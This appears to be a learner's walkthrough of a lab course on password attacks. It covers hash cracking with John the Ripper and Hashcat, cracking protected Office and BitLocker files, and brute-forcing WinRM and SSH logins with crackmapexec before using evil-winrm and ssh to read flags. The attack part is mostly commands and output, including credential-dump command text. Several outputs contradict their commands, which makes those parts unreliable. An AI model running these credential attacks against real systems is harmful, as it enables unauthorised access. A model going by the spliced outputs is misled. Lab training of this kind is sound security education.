Passwords remain the most common form of authentication within corporate networks. However, when organizations fail to enforce strong password policies, users often fall back on weak, easy-to-remember choices. These weak passwords are prime targets for offline cracking and can be exploited by attackers to escalate privileges and gain deeper access.
As penetration testers, we frequently come across passwords in different formats during our engagements. To properly assess risk, it’s important to understand several key aspects: how passwords are stored, the ways they can be extracted, strategies for cracking weak credentials, techniques for leveraging non-crackable hashes, and how to spot instances of weak or default passwords in use. Mastering these skills allows us to evaluate an organization’s real exposure and provide practical recommendations to strengthen authentication security.
Introduction to Password Cracking
When passwords are stored, they are usually hashed to add a layer of protection in case the data is exposed. Hashing is a mathematical process that converts any input—no matter the size—into a fixed-length output. Some well-known hashing algorithms include MD5 and SHA-256.
For example, let’s take the password Soccer06!. Using hashing commands, we can generate its MD5 and SHA-256 values:
bmdyy@htd:~$ echo -n Soccer06! | md5sum
40291c1d19ee11a7df8495c4cccefdfa -
bmdyy@htd:~$ echo -n Soccer06! | sha256sum
a025dc6fabb09c2b8bfe23b5944635f9b68433ebd9a1a09453dd4fee00766d93 -
Hash functions are one-way operations, meaning you shouldn’t be able to directly recover the original password just by looking at the hash. However, attackers try to reverse this process using techniques known as password cracking.
Some of the most common cracking methods include:
- Rainbow tables – precomputed lists of hashes for common passwords.
- Dictionary attacks – testing large lists of known or likely passwords.
- Brute-force attacks – trying every possible character combination, usually as a last resort due to the time and resources required.
Understanding how hashing and cracking work is essential for penetration testers, since weak password policies and outdated hashing algorithms often leave systems vulnerable.
What is the SHA1 hash for `Academy#2025`?
$ echo -n 'Academy#2025' | sha1sum
[REDACTED]
Introduction to John The Ripper
John the Ripper (JtR) is one of the most widely recognized tools in the penetration testing and cybersecurity world, especially when it comes to password cracking. First released in 1996, it was originally developed for UNIX-based systems but has since grown into a powerful, cross-platform solution. Its popularity stems from its versatility, efficiency, and open-source nature, making it a staple in the toolkit of both penetration testers and security researchers.
JtR supports a wide range of attack methods, including brute-force and dictionary-based attacks, allowing testers to evaluate the strength of passwords across different systems and formats. For most modern use cases, the “jumbo” edition of John the Ripper is the preferred choice. This enhanced version comes with performance optimizations, expanded features like multilingual wordlists, and support for 64-bit architectures. As a result, it offers improved speed, accuracy, and broader compatibility compared to the standard version.
Beyond just cracking, John the Ripper also includes a suite of conversion tools that allow testers to process and reformat different file and hash types into formats compatible with JtR. This flexibility ensures that the tool can handle a wide variety of password storage schemes encountered in the field.
Another key strength of John the Ripper is its active development and regular updates, which ensure that it keeps pace with evolving password storage methods, hash algorithms, and security practices. This commitment to staying current makes it a reliable choice for professionals looking to assess and strengthen password security.
Use single-crack mode to crack r0lf’s password.
(suricato㉿kali)-[~/Documentos/HTD]
$ john --single r0lf --show
Invalid options combination: "--show"
(suricato㉿kali)-[~/Documentos/HTD]
$ john r0lf --show
r0lf:[REDACTED]:0:0:Rolf Sebastian:/home/r0lf:/bin/bash
Use wordlist-mode with rockyou.txt to crack the RIPEMD-128 password.
Copy the hash into a file and crack it using john.
$ john --format=ripemd-128 ripemd
Using default input encoding: UTF-8
Loaded 1 password hash (ripemd-128, RIPEMD 128 [32/64])
Warning: no OpenMP support for this hash type, consider --fork=8
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
[REDACTED] (?)
1g 0:00:00:00 DONE 2/3 (2025-06-21 09:21) 100.0g/s 217600p/s 217600c/s 217600C/s samsung…santiago
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Introduction to Hashcat
Hashcat is another industry-standard tool for password cracking, widely used across Linux, Windows, and macOS. Originally released in 2009 as proprietary software, it became open-source in 2015 and has since grown into one of the fastest and most versatile cracking tools available.
One of Hashcat’s biggest strengths is its GPU acceleration, which allows it to leverage the parallel processing power of graphics cards to dramatically speed up the cracking process. With this capability, Hashcat can efficiently handle a wide range of hash algorithms and large-scale cracking tasks. Like John the Ripper (JtR), Hashcat supports multiple attack modes, giving penetration testers flexibility in how they approach different password-cracking scenarios.
The general command-line syntax for Hashcat looks like this:
suricatoti@local[/local]$ hashcat -a 0 -m 0 <hashes> [wordlist, rule, mask, ...]
Here’s a breakdown of the command:
-a→ Specifies the attack mode (e.g., dictionary, brute-force, hybrid, etc.).-m→ Defines the hash type (e.g., MD5, SHA-1, bcrypt, etc.).<hashes>→ Can be a single hash string or a file containing one or more hashes of the same type.[wordlist, rule, mask, ...]→ Represents additional arguments based on the chosen attack mode, such as dictionaries, custom rules, or masks for brute-force patterns.
Hashcat’s flexibility, performance, and active community support make it a go-to tool for penetration testers and security researchers who need to evaluate password strength and resilience.
Use a dictionary attack to crack the first password hash. (Hash: e3e3ec5831ad5e7288241960e5d4fdb8)
Copy the hash to a file and crack it with hashcat
$ hashcat -m 0 -a 0 hash2 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz -r /usr/share/hashcat/rules/best64.rule
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7603/7967 MB, 34MCU
Host memory required for this attack: 597 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
* Passwords.: 14344383
* Bytes.....: 532912893
* Keyspace..: 11241951791
105b50a57770563578069ae21923630c:0wbys1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 105b50a57770563578069ae21923630c
Time.Started.....: Sat Jun 21 09:29:42 2025 (0 secs)
Time.Estimated...: Sat Jun 21 09:29:42 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 126.8 MH/s (10.45ms) @ Accel:128 Loops:77 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1126812414/11241951791 (10.02%)
Rejected.........: 0/1126812414 (0.00%)
Restore.Point....: 124319/14344383 (0.87%)
Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidate.Engine.: Device Generator
Candidates.#1....: 12345 -> Dabla0
Hardware.Mon.#1..: Temp: 52c Fan: 0% Util: 5% Core: 1875MHz Mem: 6801MHz Bus: 8
Started: Sat Jun 21 09:29:41 2025
Stopped: Sat Jun 21 09:39:43 2025
(suricato㉿kali)-[~/Documentos/HTD]
$ hashcat -m 0 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz -r /usr/share/hashcat/rules/best64.rule --show
105b50a57770563578069ae21923630c:[REDACTED]
Use a mask attack to crack the third password hash. (Hash: 1e293d6912d074c0fd15844d803400dd)
Just crack the hash 🙂
$ hashcat -m 0 -a 0 hash2 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz -r /usr/share/hashcat/rules/best64.rule
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7603/7967 MB, 34MCU
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 1e293d6912d074c0fd15844d803400dd
Time.Started.....: Sat Jun 21 09:41:51 2025 (0 secs)
Time.Estimated...: Sat Jun 21 09:41:51 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?u?l?l?l?l?d?s [7]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4754.0 MH/s (0.22ms) @ Accel:256 Loops:128 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 330727960/3920854080 (8.44%)
Rejected.........: 0/330727960 (0.00%)
Restore.Point....: 13943/223080 (6.25%)
Restore.Sub.#1...: Salt:0 Amplifier:6016-6144 Iteration:0-128
Candidate.Engine.: Device Generator
Candidates.#1....: Rxysr1* -> Dikym2_
Hardware.Mon.#1..: Temp: 56c Fan: 0% Util: 31% Core:1845MHz Mem:6801MHz Bus:8
Started: Sat Jun 21 09:41:46 2025
Stopped: Sat Jun 21 09:41:53 2025
$ hashcat -a 3 -m 0 1e293d6912d074c0fd15844d803400dd '?u?l?l?l?l?d?s' --show
1e293d6912d074c0fd15844d803400dd:[REDACTED]
Writing Custom Wordlists and Rules
Many users design their passwords with convenience in mind rather than security, which often weakens even the strongest technical defenses. To reduce this risk, organizations enforce password policies that set minimum requirements for password complexity. Such policies may require the use of uppercase letters, special characters, and numbers. They also typically enforce a minimum length—often eight characters or more—and ensure that at least one character from each category is included.
In earlier sections, we managed to guess some simple passwords with relative ease. However, when systems enforce stronger password policies, our task as penetration testers becomes more difficult, since the resulting passwords are usually longer and less predictable.
That said, weak passwords still surface frequently, even in environments where password policies are strictly enforced. This is because users tend to create passwords based on predictable patterns. For example, employees may incorporate the company’s name into their password. Others build their passwords around personal details—like the names of pets, favorite sports teams, hobbies, birthdays, or the names of friends and family.
As penetration testers, we can take advantage of these predictable habits. By applying OSINT (Open Source Intelligence) techniques, we can gather personal or organizational details from publicly available sources and use them to craft customized wordlists for password guessing. This approach dramatically increases the chances of success, even against systems that mandate complex password structures.
For a deeper dive into how to apply these techniques, you can refer to the OSINT: Corporate Recon module, which explores practical ways of gathering intelligence that can later be leveraged in password attacks.
Make a custom password list
And copy the hash into a file. After, user hashcat to crack it
$ hashcat -m 0 -a 0 mark.hash ~/Downloads/mark_custom_wordlist.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7585/7967 MB, 34MCU
97268a8ae45ac7d15c3cea4ce6ea550b:Baseball1998!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 97268a8ae45ac7d15c3cea4ce6ea550b
Time.Started.....: Sat Jun 21 10:10:44 2025 (0 secs)
Time.Estimated...: Sat Jun 21 10:10:44 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/suricato/Downloads/mark_custom_wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Rejected.........: 0/6 (0.00%)
Restore.Point....: 0/6 (0.00%)
Candidate.Engine.: Device Generator
Candidates.#1....: 08051998 -> white
Hardware.Mon.#1..: Temp: 52c Fan: 0% Util: 3% Core:1470MHz Mem:6801MHz Bus:8
Started: Sat Jun 21 10:10:43 2025
Stopped: Sat Jun 21 10:10:45 2025
$ hashcat -m 0 -a 0 mark.hash ~/Downloads/mark_custom_wordlist.txt --show
97268a8ae45ac7d15c3cea4ce6ea550b:[REDACTED]
Cracking Protected Files
The use of file encryption is still frequently overlooked in both personal and professional settings. Even today, sensitive information—such as job applications, financial statements, or contracts—is often sent via email without encryption, sometimes even in violation of legal requirements. For instance, under the European Union’s General Data Protection Regulation (GDPR), personal data must be protected both in transit and at rest through encryption. Despite this, it remains common practice to discuss confidential matters or transmit sensitive files through unprotected email channels, leaving them vulnerable to interception by attackers.
As organizations continue to improve their IT security programs, including training and awareness campaigns, more employees are adopting file encryption to safeguard sensitive information. Yet, even encrypted files are not entirely impervious; with the right combination of tools and curated wordlists, attackers may still succeed in gaining access.
Encryption typically relies on one of two approaches:
- Symmetric encryption, such as AES-256, uses a single key for both encrypting and decrypting a file. This method is often applied to individual files or folders stored locally or on shared drives.
- Asymmetric encryption employs two separate keys. The sender encrypts the file with the recipient’s public key, while the recipient decrypts it using their private key. This method is commonly used for secure file transmission, ensuring that only the intended recipient can access the contents.
Up to this point, our focus has been on cracking password hashes. In the following sections, we will shift our attention to techniques for attacking password-protected files and archives, exploring methods to recover or bypass encryption and gain access to sensitive data.
(suricato㉿kali)-[~/Documentos/HTD]
$ office2john Confidential.xlsx > hash.txt
(suricato㉿kali)-[~/Documentos/HTD]
$ cat hash.txt
Confidential.xlsx:$office$*2013*100000*25c16c0bc251dce92e79be3de595cabde9b87508cba25e43e12addb4db5e50*0057c1ae71b002342ba705607dc0df1d9a786974bb957a821fcf7e39129eb15
(suricato㉿kali)-[~/Documentos/HTD]
$ john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX 2 / SHA512 256/256 AVX2 2x])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (Confidential.xlsx)
1g 0:00:00:00 DONE (2025-06-21 10:22) 0.02559g/s 171.9p/s 171.9c/s 98765432…8ITCH
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Cracking Protected Archives
In addition to individual files, it’s common to encounter archives and compressed files, such as ZIPs, that are protected with passwords.
Imagine you’re an employee at an administrative company, and a client requests a summary of an analysis in multiple formats—Excel spreadsheets, PDF reports, Word documents, and a presentation. Sending each file individually could work for small projects, but in a large organization managing several projects simultaneously, this method quickly becomes cumbersome and error-prone, with a higher risk of files being misplaced. To streamline file management, employees often rely on archive files, which allow them to organize documents into structured subfolders and then compress everything into a single consolidated file for easier storage and transmission.
There are numerous types of archive files in use today. Some commonly encountered extensions include:
tar, gz, rar, zip, vmdb/vmx, cpt, truecrypt, bitlocker, kdbx, deb, 7z, gzip
A comprehensive list of archive types can be found on FileInfo, which currently lists 365 different compressed or archive file formats. Rather than manually compiling such a list, it’s possible to retrieve it programmatically with a simple one-liner:
suricatoti@local[/local]$ curl -s https://fileinfo.com/filetypes/compressed | html2text | awk '{print tolower($1)}' | grep "\." | tee -a compressed_ext.txt
.mint
.zhelp
.b6z
.fzpz
.zst
.apz
.ufs.uzip
.vrpackage
.sfg
.gzip
.xapk
.rar
.pkg.tar.xz
<SNIP>
It’s important to note that not all archive types support native password protection. For those that don’t—like TAR files—additional encryption tools, such as openssl or gpg, are commonly used to secure the contents.
Given the wide variety of archive formats and encryption mechanisms, this section will focus on a selection of methods for cracking specific password-protected archive types. Typically, these attacks involve extracting password hashes from the archive using specialized scripts, which can then be subjected to offline cracking attempts using tools like John the Ripper or Hashcat.
Run the above target then navigate to http://ip:port/download, then extract the downloaded file. Inside, you will find a password-protected VHD file. Crack the password for the VHD and submit the recovered password as your answer.
Copy the file from the server. Unzip it and start to play 😀
Get the hash from the file to crack it.
$ bitlocker2john -i Backup.vhd > backup.hashes
Signature found at 0x10003
Version: 8
Invalid version, looking for a signature with valid version...
Signature found at 0x2200000
Version: 2 (Windows 7 or later)
VMK entry found at 0x22000bb
VMK encrypted with User Password found at 22000dc
VMK encrypted with AES-CCM
VMK entry found at 0x220019b
VMK encrypted with Recovery Password found at 0x22001bc
Searching AES-CCM from 0x22001d8
Trying offset 0x220026b....
VMK encrypted with AES-CCM!!
Signature found at 0x2956000
Version: 2 (Windows 7 or later)
VMK entry found at 0x29560bb
VMK entry found at 0x295619b
Signature found at 0x30ab000
Version: 2 (Windows 7 or later)
VMK entry found at 0x30ab0bb
VMK entry found at 0x30ab19b
Put the hash that you want to crack in a different file
$ grep "\$bitlocker\$" backup.hashes > backup.hash
$ cat backup.hash
$bitlocker$0$5d63bc3c05c7abf7aaf544eb4712810da651408576512b20e2fe18bbb1e0103000000050e9e0cb5848788e0f195e17b0d85ada5daad70aa3fb40464738071aac1779f8c997684199032f5f4072ee78b15a729afcf548bc2e3af05bb18d4ba0
Crack it using hashcat.
$ hashcat -m 22100 -o found.txt backup.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7616/7967 MB, 34MCU
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 (NVIDIA Corporation)
* Device #2: NVIDIA GeForce RTX 2060 SUPER, skipped
OpenCL API (OpenCL 3.0 PoCL 0.8.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 (The pocl project)
* Device #3: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, skipped
Minimum password length supported by kernel: 4
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Sat Jun 21 10:47:13 2025
Stopped: Sat Jun 21 10:47:14 2025
$ ls
backup.hash backup.hashes Backup.vhd
$ hashcat -m 22100 --show backup.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
105b50a57770563578069ae21923630c:0wbys1
$ hashcat -m 22100 --show backup.hash
105b50a57770563578069ae21923630c:0wbys1:[REDACTED]
Mount the BitLocker-encrypted VHD and enter the contents of flag.txt as your answer.
******************
* Couldn’t do it 🙁 *
******************
Network Services
During penetration tests, almost every computer network we encounter will have a variety of services installed to manage, edit, or create content. Each of these services runs with specific permissions and is tied to particular user accounts. Beyond web applications, common services include—but are not limited to—FTP, SMB, NFS, IMAP/POP3, SSH, MySQL/MSSQL, RDP, WinRM, VNC, Telnet, SMTP, and LDAP.
For more detailed information about these services, you can refer to the Footprinting module on HTD Academy.
To put this into context, let’s imagine we want to manage a Windows server over the network. To do so, we need a service that allows remote access, the ability to execute commands, or access to the system’s contents via either a graphical interface or a terminal. The most commonly used services for this purpose are RDP, WinRM, and SSH. While SSH is less prevalent on Windows systems, it remains the standard remote access service for Linux-based servers.
All of these services include some form of authentication, typically requiring a username and password. While many of them can be configured to accept only predefined keys for access, default configurations often rely on passwords, which can present a potential security risk if weak or predictable credentials are used.
Find the user for the WinRM service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
First, download the resources available in the HTD site.
https://academy.hackthebox.com/storage/resources/Password-Attacks.zip
Use crackmapexec to discover the username and the password
┌──(suricato㉿kali)-[~]
$ crackmapexec 10.129.179.187 -u username -i password_list
/usr/lib/python3/dist-packages/ce/protocols/smb/cli.py:935: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/ce/protocols/smb/smbexec.py:324: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/ce/protocols/wmi/wmiexec.py:355: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/impacket/smbconnection.py: SyntaxWarning: invalid escape sequence '\ '
SMB 10.129.179.187 5985 WINRSV [+] WINRSV\john:123456
HTTP 10.129.179.187 5985 WINRSV [-] WINRSV\john:123456
SMB 10.129.179.187 5985 WINRSV [+] WINRSV\john:123456789
HTTP 10.129.179.187 5985 WINRSV [-] WINRSV\john:123456789
/usr/lib/python3/dist-packages/spnego/ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been deprecated in favor of more secure algorithms
SMB 10.129.179.187 5985 WINRSV [+] WINRSV\john:iloveyou
HTTP 10.129.179.187 5985 WINRSV [-] WINRSV\john:iloveyou
SMB 10.129.179.187 5985 WINRSV [+] WINRSV\john:princess
HTTP 10.129.179.187 5985 WINRSV [-] WINRSV\john:princess
SMB 10.129.179.187 5985 WINRSV [+] WINRSV\john:november (Pwn3d!)
WINRM 10.129.179.187 5985 WINRSV [+] WINRSV\john:november (Pwn3d!)
Now install evil-winrm (if you don’t have it) and login at the service, and find the file
$ sudo gem install evil-winrm
[sudo] password for suricato:
Happy hacking! :)
Successfully installed evil-winrm-3.7
Parsing documentation for evil-winrm-3.7
Done installing documentation for evil-winrm after 0 seconds
1 gem installed
$ evil-winrm -i 10.129.179.187 -u john -p november
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd c:
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd c:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2020 7:11 PM PerfLogs
d-r--- 12/14/2020 6:38 PM Program Files
d-r--- 2/11/2022 6:10 AM Program Files (x86)
d----- 1/6/2022 6:49 AM Users
d-r--- 12/14/2020 7:11 PM Windows
*Evil-WinRM* PS C:\> cd users
*Evil-WinRM* PS C:\users> cd john
*Evil-WinRM* PS C:\users\john> dir
Directory: C:\users\john
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/5/2022 8:08 AM 3D Objects
d-r--- 1/5/2022 8:08 AM Contacts
d-r--- 1/5/2022 8:11 AM Desktop
d-r--- 1/5/2022 8:08 AM Documents
d-r--- 1/5/2022 8:08 AM Downloads
d-r--- 1/5/2022 8:08 AM Favorites
d-r--- 1/5/2022 8:08 AM Links
d-r--- 1/5/2022 8:08 AM Music
d-r--- 1/5/2022 8:08 AM Pictures
d-r--- 1/5/2022 8:08 AM Saved Games
d-r--- 1/5/2022 8:08 AM Searches
d-r--- 1/5/2022 8:08 AM Videos
*Evil-WinRM* PS C:\users\john> cd Desktop
*Evil-WinRM* PS C:\users\john\Desktop> dir
Directory: C:\users\john\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/5/2022 8:13 AM 18 flag.txt
*Evil-WinRM* PS C:\users\john\Desktop> type flag.txt
[REDACTED]
*Evil-WinRM* PS C:\users\john\Desktop>
Find the user for the SSH service and crack their password. Then, when you log in, you will find the flag in a file there. Submit the flag you found as the answer.
First, let’s begin to discover the user and password of the ssh service
$ crackmapexec ssh 10.129.179.187 -u username.list -p password.list
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\s'
self.conn.execute_cmd("reg save HKLM\SAM C:\Windows\Temp\SAM && reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\s'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\Windows\Temp\SECURITY && reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\_'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self._host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\ '
command = self.__shell + ' echo ' + data + ' ^> \\\\127.0.0.1\\\h$\\ 2^>^&1 > %TEMP%\\' + self._compSEC + '\\' + self._tcfhFile
SSH 10.129.179.187 22 10.129.179.187 [+] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.129.179.187 22 10.129.179.187 [-] john:123456 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:12345 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:12345678 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:batman Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:superman Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:iloveyou Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:princess Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:passw0rd Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:1234567 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:rockstar Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:batman123 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:abc123 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:shadow Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:daniel Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:12345678910 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:babylover Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:monkey Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:loveu Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:jessica Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:654321 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:0987654321 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:michael Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:123321 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:123abc Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:mahalakita Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:september Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john:december Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] john: Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:123456 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:12345 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:123456789 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:batman Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:password Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:iloveyou Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:princess Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:november Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:1234567 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [-] dennis:12345678 Authentication failed.
SSH 10.129.179.187 22 10.129.179.187 [+] dennis:rockstar
Now the we found the user and the password, we need to connect to the service and find the flag.
$ ssh dennis@10.129.179.187
The authenticity of host '10.129.179.187 (10.129.179.187)' can't be established.
ED25519 key fingerprint is SHA256:dR9BL6NhnfZWNuhdOTC82DPcFXi+moLOQE4jXLPHOY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.179.187' (ED25519) to the list of known hosts.
dennis@10.129.179.187's password:
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
dennis@WIN7SR C:\Users\dennis>dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Users\dennis
01/05/2022 09:14 AM <DIR> .
01/05/2022 09:14 AM <DIR> ..
01/05/2022 09:14 AM <DIR> 3D Objects
01/05/2022 09:14 AM <DIR> Contacts
01/05/2022 09:16 AM <DIR> Desktop
01/05/2022 09:14 AM <DIR> Documents
01/05/2022 09:14 AM <DIR> Downloads
01/05/2022 09:14 AM <DIR> Favorites
01/05/2022 09:14 AM <DIR> Links
01/05/2022 09:14 AM <DIR> Music
01/05/2022 09:14 AM <DIR> Pictures
01/05/2022 09:14 AM <DIR> Saved Games
01/05/2022 09:14 AM <DIR> Searches
01/05/2022 09:14 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 26,302,140,416 bytes free
dennis@WINSRV C:\Users\dennis>cd Documents
dennis@WINSRV C:\Users\dennis\Documents>dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Users\dennis\Documents
01/05/2022 09:14 AM <DIR> .
01/05/2022 09:14 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 26,302,140,416 bytes free
dennis@WINSRV C:\Users\dennis\Documents>cd ..
dennis@WINSRV C:\Users\dennis>cd Desktop
dennis@WINSRV C:\Users\dennis\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of C:\Users\dennis\Desktop
01/05/2022 09:16 AM <DIR> .
01/05/2022 09:16 AM <DIR> ..
01/05/2022 09:39 AM 15 flag.txt
1 File(s) 15 bytes
2 Dir(s) 26,302,140,416 bytes free
dennis@WINSRV C:\Users\dennis\Desktop>type flag.txt
[REDACTED]
